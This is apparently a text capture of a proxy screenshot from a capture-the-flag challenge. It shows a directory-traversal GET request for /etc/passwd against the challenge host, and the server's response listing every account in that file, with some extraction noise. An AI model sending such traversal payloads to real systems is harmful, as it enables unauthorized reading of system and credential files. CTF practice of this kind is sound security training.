 Raw Headers Hex
GET /../../../../../../etc/passwd HTTP/1.1
Host: dorsia2.wpictf.xyz:31337s
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Hex
HTTP 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
syslog:x:101:102::/home/syslog:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/bash